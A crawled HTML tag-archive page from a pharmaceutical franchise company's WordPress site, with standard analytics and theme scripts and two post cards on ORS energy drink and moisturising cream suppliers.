

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/tag/pcd-franchise/
body_size: 17194
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>pcd franchise Archives - Trumac Healthcare</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="pcd franchise Archives - Trumac Healthcare" />
<meta property="og:url" content="https://www.trumachealthcare.net/tag/pcd-franchise/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="pcd franchise Archives - Trumac Healthcare" />
<meta name="twitter:site" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; pcd franchise Tag Feed" href="https://www.trumachealthcare.net/tag/pcd-franchise/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="archive tag tag-pcd-franchise tag-103  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity">
									<div data-parent="true" class="style-color-lxmt-bg vc_custom_1445002753456 border-color-gyho-color row-container with-parallax boomapps_vcrow" style="border-style: solid;"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2016/04/photo-placeholder-9-uai-258x172.jpg);background-repeat: no-repeat;background-position: center top;background-size: cover;" data-uniqueid="42885-417919" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2016/04/photo-placeholder-9.jpg" data-path="2016/04/photo-placeholder-9.jpg" data-width="1920" data-height="1280" data-singlew="12" data-singleh="null" data-crop=""></div>
												
											</div>
										</div><div class="row exa-top-padding exa-bottom-padding single-h-padding limit-width row-parent row-header" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:756px;"><div class="heading-text el-text" ><h1 class="font-762333 h1 fontspace-781688 text-capitalize" ><span>Blog Masonry</span></h1><div class="text-lead text-top-reduced"><p>You’ve probably seen it in use all over the Internet</p>
</div></div><div class="clear"></div></div></div></div></div></div><script id="script-134196" type="text/javascript">UNCODE.initRow(document.getElementById("script-134196"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><div class="row-container row-breadcrumb row-breadcrumb-light text-center">
	  					<div class="row row-parent style-light">
								<div class="breadcrumb-title h5 text-bold">pcd franchise</div><ol class="breadcrumb header-subtitle" vocab="http://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a href="https://www.trumachealthcare.net/" itemprop="url">Home</a></li><li property="itemListElement" typeof="ListItem" class="current">Posts Tagged "pcd franchise"</li></ol>
							</div>
						</div><div class="page-body style-color-xsdn-bg">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding full-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="index-191444" class="isotope-system isotope-general-light">
                    <div class="isotope-wrapper half-gutter">
      <div class="isotope-container isotope-layout style-masonry isotope-pagination" data-type="masonry" data-layout="masonry" data-lg="1400" data-md="960" data-sm="480">
        <div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 74.81%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/ors-energy-drink-manufacturers-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/03/zippy-1-small-size-uai-258x193.jpeg" width="258" height="193" alt="" data-uniqueid="50253-228580" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/03/zippy-1-small-size.jpeg" data-path="2018/03/zippy-1-small-size.jpeg" data-width="267" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">March 30, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/ors-energy-drink-manufacturers-suppliers/">ORS Energy Drink Manufacturers &#038; Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
					</div><div class="tmb tmb-iso-w2 tmb-iso-h4 tmb-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-left tmb-image-anim tmb-shadowed tmb-bordered  grid-cat-69 tmb-content-under tmb-media-first">
						<div class="t-inside style-color-xsdn-bg animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 70.93%;"></div><a tabindex="-1" href="https://www.trumachealthcare.net/moisturising-cream-manufacturers-suppliers/" class="pushed" target="_self"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2018/03/moistus-copy-small-size-uai-258x183.jpeg" width="258" height="183" alt="" data-uniqueid="50248-719652" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2018/03/moistus-copy-small-size.jpeg" data-path="2018/03/moistus-copy-small-size.jpeg" data-width="282" data-height="200" data-singlew="2" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div><div class="t-entry-text">
							<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><p class="t-entry-meta"><span class="t-entry-date">March 21, 2018</span></p><h3 class="t-entry-title h5"><a href="https://www.trumachealthcare.net/moisturising-cream-manufacturers-suppliers/">Moisturising Cream Manufacturers &#038; Suppliers</a></h3><div class="t-entry-excerpt"><p></p></div><hr /><p class="t-entry-author"><a href="https://www.trumachealthcare.net/author/mohitpec/"><img alt='' src='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/110238fac0a790c6413a262782eb79db?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><span>by mohitpec</span></a></p></div></div>
					</div></div>
